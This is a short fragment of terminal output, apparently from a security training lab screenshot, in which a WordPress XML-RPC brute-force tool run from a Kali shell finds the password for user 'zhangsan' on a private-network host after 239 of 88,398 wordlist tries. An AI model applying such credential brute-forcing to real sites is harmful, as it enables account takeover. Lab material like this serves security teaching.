 [+] Target.....: http://172.16.12.2:8080
[+] Wordlist...: 88398
[+] Username...: zhangsan
[+] BruteMode..: Xml-Rpc
[+]
[+] Connecting.......
[+]
[+] Connection established
[+] Password checked: 239/88398
[!] Password FOUND!!!
[!] Username: zhangsan Password: qwer1234
春秋 学院
root@kali:/home/ichunqiu/wordbrutepress#